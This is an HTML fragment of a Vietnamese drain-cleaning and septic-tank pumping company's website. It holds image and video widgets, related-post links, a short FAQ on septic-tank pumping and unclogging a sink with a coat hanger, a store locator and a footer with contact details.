		</aside><aside id="media_image-3" class="widget widget_media_image"><img width="300" height="202" src="https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong_tac_cong_tai_hoang_mai_13-1-1-300x202.jpg" class="image wp-image-17884  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong_tac_cong_tai_hoang_mai_13-1-1-300x202.jpg 300w, https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong_tac_cong_tai_hoang_mai_13-1-1.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-4" class="widget widget_media_image"><img width="300" height="304" src="https://thongtacconghanoi.net/wp-content/uploads/2024/05/8115f50f_4dbd_4625_a09e_075fd79cbf3f-1-1.jpg" class="image wp-image-17866  attachment-300x304 size-300x304" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2024/05/8115f50f_4dbd_4625_a09e_075fd79cbf3f-1-1.jpg 473w, https://thongtacconghanoi.net/wp-content/uploads/2024/05/8115f50f_4dbd_4625_a09e_075fd79cbf3f-1-1-296x300.jpg 296w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-7" class="widget widget_media_image"><img width="300" height="400" src="https://thongtacconghanoi.net/wp-content/uploads/2024/05/1111111111-4.jpg" class="image wp-image-17868  attachment-300x400 size-300x400" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2024/05/1111111111-4.jpg 720w, https://thongtacconghanoi.net/wp-content/uploads/2024/05/1111111111-4-225x300.jpg 225w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-15" class="widget widget_media_image"><img width="300" height="342" src="https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong-tac-cong-4.jpg" class="image wp-image-17870  attachment-300x342 size-300x342" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong-tac-cong-4.jpg 500w, https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong-tac-cong-4-263x300.jpg 263w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-26" class="widget widget_media_image"><img width="300" height="342" src="https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong-tac-cong-1.jpg" class="image wp-image-17888  attachment-300x342 size-300x342" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong-tac-cong-1.jpg 500w, https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong-tac-cong-1-263x300.jpg 263w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-25" class="widget widget_media_image"><img width="300" height="342" src="https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong-tac-cong-2.jpg" class="image wp-image-17889  attachment-300x342 size-300x342" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong-tac-cong-2.jpg 500w, https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong-tac-cong-2-263x300.jpg 263w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-24" class="widget widget_media_image"><img width="300" height="342" src="https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong-tac-chau-rua-bat.jpg" class="image wp-image-17887  attachment-300x342 size-300x342" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong-tac-chau-rua-bat.jpg 500w, https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong-tac-chau-rua-bat-263x300.jpg 263w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-23" class="widget widget_media_image"><img width="300" height="342" src="https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong-tac-bon-cau.jpg" class="image wp-image-17885  attachment-300x342 size-300x342" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong-tac-bon-cau.jpg 500w, https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong-tac-bon-cau-263x300.jpg 263w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-22" class="widget widget_media_image"><img width="300" height="342" src="https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong-tac-bon-cau-2.jpg" class="image wp-image-17886  attachment-300x342 size-300x342" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong-tac-bon-cau-2.jpg 500w, https://thongtacconghanoi.net/wp-content/uploads/2024/05/thong-tac-bon-cau-2-263x300.jpg 263w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-20" class="widget widget_media_image"><img width="300" height="225" src="https://thongtacconghanoi.net/wp-content/uploads/2024/05/van-chuyen-bun-vi-sinh-300x225.jpg" class="image wp-image-17873  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2024/05/van-chuyen-bun-vi-sinh-300x225.jpg 300w, https://thongtacconghanoi.net/wp-content/uploads/2024/05/van-chuyen-bun-vi-sinh-768x576.jpg 768w, https://thongtacconghanoi.net/wp-content/uploads/2024/05/van-chuyen-bun-vi-sinh.jpg 959w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-19" class="widget widget_media_image"><img width="300" height="239" src="https://thongtacconghanoi.net/wp-content/uploads/2024/05/xe-hut-be-phot1-1-300x239.jpg" class="image wp-image-17875  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2024/05/xe-hut-be-phot1-1-300x239.jpg 300w, https://thongtacconghanoi.net/wp-content/uploads/2024/05/xe-hut-be-phot1-1.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-18" class="widget widget_media_image"><img width="300" height="300" src="https://thongtacconghanoi.net/wp-content/uploads/2024/05/hut-be-phot5-300x300.jpg" class="image wp-image-17880  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2024/05/hut-be-phot5-300x300.jpg 300w, https://thongtacconghanoi.net/wp-content/uploads/2024/05/hut-be-phot5-150x150.jpg 150w, https://thongtacconghanoi.net/wp-content/uploads/2024/05/hut-be-phot5.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-17" class="widget widget_media_image"><img width="300" height="225" src="https://thongtacconghanoi.net/wp-content/uploads/2024/05/xe-hut-be-phot3-3-300x225.jpg" class="image wp-image-17876  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2024/05/xe-hut-be-phot3-3-300x225.jpg 300w, https://thongtacconghanoi.net/wp-content/uploads/2024/05/xe-hut-be-phot3-3.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-16" class="widget widget_media_image"><img width="263" height="300" src="https://thongtacconghanoi.net/wp-content/uploads/2024/05/hut-be-phot-1-263x300.jpg" class="image wp-image-17878  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2024/05/hut-be-phot-1-263x300.jpg 263w, https://thongtacconghanoi.net/wp-content/uploads/2024/05/hut-be-phot-1.jpg 500w" sizes="auto, (max-width: 263px) 100vw, 263px" /></aside><aside id="media_image-14" class="widget widget_media_image"><img width="300" height="225" src="https://thongtacconghanoi.net/wp-content/uploads/2024/05/13350306_1573945196232790_8155249011702226897_o-1-768x576-1-300x225.jpg" class="image wp-image-17867  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2024/05/13350306_1573945196232790_8155249011702226897_o-1-768x576-1-300x225.jpg 300w, https://thongtacconghanoi.net/wp-content/uploads/2024/05/13350306_1573945196232790_8155249011702226897_o-1-768x576-1.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-13" class="widget widget_media_image"><img width="300" height="135" src="https://thongtacconghanoi.net/wp-content/uploads/2024/05/ve-sinh-cong-nghiep-1-300x135.png" class="image wp-image-17874  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2024/05/ve-sinh-cong-nghiep-1-300x135.png 300w, https://thongtacconghanoi.net/wp-content/uploads/2024/05/ve-sinh-cong-nghiep-1.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="text-12" class="widget widget_text"><span class="widget-title "><span>Video Thông Hút Bể Phốt</span></span><div class="is-divider small"></div>			<div class="textwidget"></div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><iframe loading="lazy" src="https://www.youtube.com/embed/t5g1o7SB2iI" frameborder="0" allowfullscreen=""></iframe><br />
<iframe loading="lazy" src="https://www.youtube.com/embed/lf1H2fSca4M" frameborder="0" allowfullscreen=""></iframe><br />
<iframe loading="lazy" src="https://www.youtube.com/embed/PeYnNH2Jg-Q" frameborder="0" allowfullscreen=""></iframe><br />
<iframe loading="lazy" src="https://www.youtube.com/embed/t5g1o7SB2iI" frameborder="0" allowfullscreen=""></iframe><br />
<iframe loading="lazy" src="https://www.youtube.com/embed/LdLvTTsremU" frameborder="0" allowfullscreen=""></iframe><br />
<iframe loading="lazy" src="https://www.youtube.com/embed/Sb4irLMYhrM" height="100%" frameborder="0" allowfullscreen=""></iframe><br />
<iframe loading="lazy" src="https://www.youtube.com/embed/-rsu8ncX8m4" frameborder="0" allowfullscreen=""></iframe><br />
<iframe loading="lazy" src="https://www.youtube.com/embed/dkZsrSkJSPM" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><section id="text-3" class="widget widget_text">
<section id="text-3" class="widget widget_text">
<h3 class="widget-title">Thông tin công ty</h3>
<div class="textwidget">
<p>GPKD Số : 0107349114-001</p>
</div>
</section>
</section>
</div>
		</aside></div>
            </div>
	<div class="large-12 col col-footer-post">
		<div class="related-post"><div class="text title"><h2>Bài viết liên quan</h2></div>
  
    <div class="row large-columns-2 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:37%;">
  						<div class="image-cover" style="padding-top:62%;">
							<a href="https://thongtacconghanoi.net/hut-be-phot-tai-tu-ky/" class="plain" aria-label="Hút bể phốt tại Tứ Kỳ Hải Dương uy tín, giá rẻ số 1 thị trường">
								<img width="300" height="169" src="https://thongtacconghanoi.net/wp-content/uploads/2024/08/don-vi-hut-be-phot-uy-tin-2-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Hưng Thịnh là đơn vị cung cấp dịch vụ hút bể phốt tại Tứ Kỳ uy tín chất lượng" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2024/08/don-vi-hut-be-phot-uy-tin-2-300x169.jpg 300w, https://thongtacconghanoi.net/wp-content/uploads/2024/08/don-vi-hut-be-phot-uy-tin-2.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://thongtacconghanoi.net/hut-be-phot-tai-tu-ky/" class="plain">Hút bể phốt tại Tứ Kỳ Hải Dương uy tín, giá rẻ số 1 thị trường</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Trong sinh hoạt hằng ngày, không ít hộ gia đình và cơ sở kinh doanh...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:37%;">
  						<div class="image-cover" style="padding-top:62%;">
							<a href="https://thongtacconghanoi.net/xu-ly-nuoc-thai-bang-phuong-phap-sinh-hoc1/" class="plain" aria-label="Xử lý nước thải &#8211; Quy trình và các phương pháp xử lý đạt chuẩn ">
								<img width="300" height="167" src="https://thongtacconghanoi.net/wp-content/uploads/2019/07/nguyen-ly-hoat-dong-be-anoxic-300x167.jpg" class="attachment-medium size-medium wp-post-image" alt="xử lý nước thải bằng phương pháp sinh học" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2019/07/nguyen-ly-hoat-dong-be-anoxic-300x167.jpg 300w, https://thongtacconghanoi.net/wp-content/uploads/2019/07/nguyen-ly-hoat-dong-be-anoxic-768x427.jpg 768w, https://thongtacconghanoi.net/wp-content/uploads/2019/07/nguyen-ly-hoat-dong-be-anoxic.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://thongtacconghanoi.net/xu-ly-nuoc-thai-bang-phuong-phap-sinh-hoc1/" class="plain">Xử lý nước thải &#8211; Quy trình và các phương pháp xử lý đạt chuẩn </a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Xử lý nước thải đang trở thành nhu cầu cấp thiết trong bối cảnh ô...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:37%;">
  						<div class="image-cover" style="padding-top:62%;">
							<a href="https://thongtacconghanoi.net/dich-vu-van-chuyen-bun-vi-sinh-gia-re-uy-tin/" class="plain" aria-label="Bảng giá mua bán, vận chuyển bùn vi sinh mới nhất 2026">
								<img width="300" height="161" src="https://thongtacconghanoi.net/wp-content/uploads/2018/04/tai-sao-nen-su-dung-bun-vi-sinh-1-300x161.jpeg" class="attachment-medium size-medium wp-post-image" alt="Tại sao nên sử dụng bùn vi sinh vật" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2018/04/tai-sao-nen-su-dung-bun-vi-sinh-1-300x161.jpeg 300w, https://thongtacconghanoi.net/wp-content/uploads/2018/04/tai-sao-nen-su-dung-bun-vi-sinh-1-768x413.jpeg 768w, https://thongtacconghanoi.net/wp-content/uploads/2018/04/tai-sao-nen-su-dung-bun-vi-sinh-1.jpeg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://thongtacconghanoi.net/dich-vu-van-chuyen-bun-vi-sinh-gia-re-uy-tin/" class="plain">Bảng giá mua bán, vận chuyển bùn vi sinh mới nhất 2026</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Khi mà tình trạng ô nhiễm nguồn nước ngày càng ở ngưỡng báo động. Việc...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://thongtacconghanoi.net/hut-ham-cau-quan-4/" class="plain">Hút hầm cầu Quận 4 giá rẻ 150k BH 5 năm LH : 0974.222.997</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Bạn lo lắng về chi phí hút hầm cầu Quận 4 bị &#8220;chặt chém&#8221;, phát...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>			<div id="gap-1205764625" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1205764625 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row row-small faq-row"  id="row-935711951">


	<div id="col-1233958309" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-3831278090" class="text title">
		

<h2>Câu hỏi thường gặp</h2>
			</div>
	
	<div id="gap-1209649441" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1209649441 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="accordion">

	<div id="accordion-2010778820" class="accordion-item">
		<a id="accordion-2010778820-label" class="accordion-title plain active" href="#accordion-item-bao-lâu-thì-nên-hút-bể-phốt" aria-expanded="true" aria-controls="accordion-2010778820-content" >
			<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
			<span>Bao lâu thì nên hút bể phốt</span>
		</a>
		<div id="accordion-2010778820-content" class="accordion-inner" style="display: block;" aria-labelledby="accordion-2010778820-label" >
			

<p>Nếu hệ thống bể phốt được thiết kế, xây dựng đúng quy chuẩn, không vứt rác thải khó tiêu xuống bồn cầu hay bể phốt thì khoảng 15 năm bạn mới phải hút bể phốt. Nếu bể phốt thiết kế, xây dựng không đúng quy chuẩn và quá trình sử dụng có rác thải khó tiêu thì khoảng từ 1 đến 5 năm là bạn phải thực hiện hút bể phốt một lần.</p>
<p>Tuy nhiên, điều này chỉ mang tính tương đối và tuỳ vào mức độ sử dụng. Khi thấy dấu hiệu tắc nghẽn hoặc nước trào ngược bạn nên nhờ đơn vị hút bể phốt uy tín để tư vấn và kiểm tra.</p>
<p>Hy vọng những chia sẻ trên đây đã phần nào hữu ích với khách hàng trong quá trình tìm hiểu về dịch vụ hút bể phốt và lựa chọn cho mình một địa chỉ hút bể phốt Uy Tín tại Hà Nội.</p>
<p>Bất cứ khi nào cần tư vấn, hỗ trợ và sử dụng dịch vụ hút bể phốt, hãy liên hệ với Hưng Thịnh để được phục vụ tận tình 24/7 và hiệu quả nhất.</p>

		</div>
	</div>
	
	<div id="accordion-1574317865" class="accordion-item">
		<a id="accordion-1574317865-label" class="accordion-title plain" href="#accordion-item-tại-sao-phải-hút-bể-phốt" aria-expanded="false" aria-controls="accordion-1574317865-content" >
			<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
			<span>Tại sao phải hút bể phốt</span>
		</a>
		<div id="accordion-1574317865-content" class="accordion-inner" aria-labelledby="accordion-1574317865-label" >
			

<p>Hệ thống bể phốt bao gồm bể chứa, bể lắng, bể lọc, bể rút để chứa và phân huỷ chất thải. Theo đó, các vi sinh vật sẽ phân huỷ các chất thải hữu cơ thành bùn để đưa ra ống thoát nước.</p>
<p>Các chất thải rắn không thể phân huỷ sẽ được tích trữ và dần dần làm đầy và tràn bể phốt gây ra mùi hôi làm ảnh hưởng đến hoạt động sinh hoạt hàng ngày, nhiều trường hợp nước thải tràn ngược trở lại gây mất vệ sinh nghiêm trọng. Vì thế, việc hút bể phốt là điều cần thiết phải làm định kỳ.</p>

		</div>
	</div>
	
	<div id="accordion-2512557818" class="accordion-item">
		<a id="accordion-2512557818-label" class="accordion-title plain" href="#accordion-item-cách-thông-tắc-bằng-móc-quần-áo" aria-expanded="false" aria-controls="accordion-2512557818-content" >
			<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
			<span>Cách thông tắc bằng móc quần áo</span>
		</a>
		<div id="accordion-2512557818-content" class="accordion-inner" aria-labelledby="accordion-2512557818-label" >
			

<p>Để thông tắc chậu rửa mặt bằng móc quần áo thì điều đầu tiên bạn cần chuẩn bị 1 cái móc rồi uốn cái móc cho thẳng ra. Một đầu bạn uốn thành cái móc như hình dưới đây</p>
<p>Sau khi làm xong móc thì bạn bắt đầu cho xuống cống xem có móc được cái gì lên không nào.</p>
<p>Bạn vừa lôi lên được tóc cùng những rác thải mắc ở gần miệng ống. Chính nó là nguyên nhân làm tắc chậu rửa bát đó.</p>

		</div>
	</div>
	

</div>

		</div>
					</div>

	

	<div id="col-1915234347" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1202148495">
								<div class="img-inner dark" >
			<img width="569" height="566" src="https://thongtacconghanoi.net/wp-content/uploads/2024/04/Imagesvideo-cover-1.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2024/04/Imagesvideo-cover-1.png 569w, https://thongtacconghanoi.net/wp-content/uploads/2024/04/Imagesvideo-cover-1-300x298.png 300w, https://thongtacconghanoi.net/wp-content/uploads/2024/04/Imagesvideo-cover-1-150x150.png 150w" sizes="auto, (max-width: 569px) 100vw, 569px" />						
					</div>
								
<style>
#image_1202148495 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="row"  id="row-258669028">


	<div id="col-938858775" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			



<div class="dvls_maps_wrap">
    <div class="dvls_maps_container">
        <div class="dvls_maps_row dvls_maps_header">
            <div class="dvls_maps_header_left">Tìm kiếm cửa hàng</div>
            <div class="dvls_maps_header_right">
                <form action="" method="get">
                    <div class="dvls_maps_3col">
                        <div class="dvls_maps_col">
                            <select name="city" id="dvls_city" data-value="">
                                <option value="null">Chọn tỉnh, thành phố</option>
                            </select>
                        </div>
                        <div class="dvls_maps_col">
                            <select name="district" id="dvls_district" data-value="">
                                <option value="null">Chọn quận, huyện</option>
                            </select>
                        </div>
                        <div class="dvls_maps_col">
                            <input type="hidden" id="dvls_nonce" name="dvls_nonce" value="cf302e3454" /><input type="hidden" name="_wp_http_referer" value="/uu-nhuoc-diem-cua-be-aerotank/" />                            <input value="Tìm kiếm" type="submit" class="dvls-submit"/>
                        </div>
                    </div>
                    <div class="dvls_maps_col">
                        <a href="javascript:void(0);" class="dvls_near_you" title="Tìm kiếm cửa hàng gần bạn (<=20 km)">Tìm kiếm cửa hàng gần bạn (<=20 km)</a>
                    </div>
                </form>
            </div>
        </div>
        <div class="dvls_maps_row dvls_maps_body">
            <div class="dvls_maps_sidebar">
                                <div class="dvls_maps_sidebar_content">
                    <div class="dvls_result_status">Tìm thấy <strong></strong> cửa hàng</div>
                    <div class="dvls_result_wrap">
                        Đang tải...                    </div>
                </div>
                            </div>
            <div class="dvls_maps_main">
                <div id="dvls_maps"  data-lat="21.020799" data-lng="105.809476"></div>
            </div>
            <div id="dvls_fountainG">
                <div id="fountainG_1" class="fountainG"></div>
                <div id="fountainG_2" class="fountainG"></div>
                <div id="fountainG_3" class="fountainG"></div>
                <div id="fountainG_4" class="fountainG"></div>
                <div id="fountainG_5" class="fountainG"></div>
                <div id="fountainG_6" class="fountainG"></div>
                <div id="fountainG_7" class="fountainG"></div>
                <div id="fountainG_8" class="fountainG"></div>
            </div>
        </div>
    </div>
</div>


		</div>
					</div>

	

</div>	</div>
</div>
 

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section dark" id="section_625474345">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-equal"  id="row-1421411996">


	<div id="col-1399727708" class="col pad-none medium-12 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_130370107">
								<div class="img-inner dark" >
			<img width="1352" height="892" src="https://thongtacconghanoi.net/wp-content/uploads/2024/04/logo-am.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://thongtacconghanoi.net/wp-content/uploads/2024/04/logo-am.png 1352w, https://thongtacconghanoi.net/wp-content/uploads/2024/04/logo-am-300x198.png 300w, https://thongtacconghanoi.net/wp-content/uploads/2024/04/logo-am-1024x676.png 1024w, https://thongtacconghanoi.net/wp-content/uploads/2024/04/logo-am-768x507.png 768w" sizes="auto, (max-width: 1352px) 100vw, 1352px" />						
					</div>
								
<style>
#image_130370107 {
  width: 40%;
}
@media (min-width:550px) {
  #image_130370107 {
    width: 35%;
  }
}
</style>
	</div>
	

<p><strong><span style="font-size: 16px;"><i class="fas fa-map-marker-alt"></i> ĐỊA CHỈ VĂN PHÒNG</span></strong></p>
<p><span style="font-size: 16px;">Ngách 41 Ngõ 199 Hồ Tùng Mậu, Cầu Diễn, Quận Nam Từ Liêm Hà Nội</span></p>
<p><strong><span style="font-size: 16px;"><i class="fas fa-phone-alt"></i> HOTLINE: </span></strong><span style="font-size: 16px;">0974.222.997</span></p>
<p><span style="font-size: 16px;"><strong><i class="fas fa-phone-alt"></i> KỸ THUẬT: </strong></span><span style="font-size: 16px;">0904.779.356</span></p>
<p>Emai: <a href="mailto:hung.ctymoitruong@gmail.com">hung.ctymoitruong@gmail.com</a></p>
<p>Website: <a href="https://thongtacconghanoi.net/">thongtacconghanoi.net</a></p>
<div class="social-icons follow-icons ft-follow" ><a href="https://www.facebook.com/thongtaccong/" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/ThongtaccongHN_" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/thongtacconghn/" data-label="Pinterest" target="_blank" class="icon plain pinterest tooltip" title="Theo dõi trên Pinterest" aria-label="Theo dõi trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/thongtacconghn/" data-label="LinkedIn" target="_blank" class="icon plain linkedin tooltip" title="Theo dõi trên LinkedIn" aria-label="Theo dõi trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UC8GVovKgej2Z4cjl-X5DpRQ/" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

	<div id="col-65720837" class="col pad-none medium-12 small-12 large-7"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-654635039">


	<div id="col-1574142905" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-1872239046" class="text ft-title">
		

<p><strong><span style="font-size: 24px;">Về chúng tôi</span></strong></p>
			</div>
	
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://thongtacconghanoi.net/gioi-thieu/" >
						<span class="ux-menu-link__text">
				Giới thiệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://thongtacconghanoi.net/lien-he/" >
						<span class="ux-menu-link__text">
				Liên hệ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-349816102" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-3040420625" class="text ft-title">
		

<p><strong><span style="font-size: 24px;">Dịch vụ cung cấp</span></strong></p>
			</div>
	
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://thongtacconghanoi.net/hut-be-phot-gia-re-2/" >
						<span class="ux-menu-link__text">
				Hút bể phốt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://thongtacconghanoi.net/thong-cong/" >
						<span class="ux-menu-link__text">
				Thông tắc cống			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://thongtacconghanoi.net/thong-tac-chau-rua-bat-tai-ha-noi/" >
						<span class="ux-menu-link__text">
				Thông tắc chậu rửa bát			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://thongtacconghanoi.net/dich-vu-van-chuyen-bun-vi-sinh-gia-re-uy-tin/" >
						<span class="ux-menu-link__text">
				Mua bán bùn vi sinh			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-751884912" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-743958164" class="text ft-title">
		

<p><span style="font-size: 24px;"><strong>Hỗ trợ khách hàng</strong></span></p>
			</div>
	
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://thongtacconghanoi.net/chinh-sach-bao-hanh/" >
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://thongtacconghanoi.net/chinh-sach-bao-mat/" >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://thongtacconghanoi.net/chinh-sach-khieu-nai/" >
						<span class="ux-menu-link__text">
				Chính sách khiếu nại			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://thongtacconghanoi.net/chinh-sach-chat-luong-dich-vu/" >
						<span class="ux-menu-link__text">
				Chính sách chất lượng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>
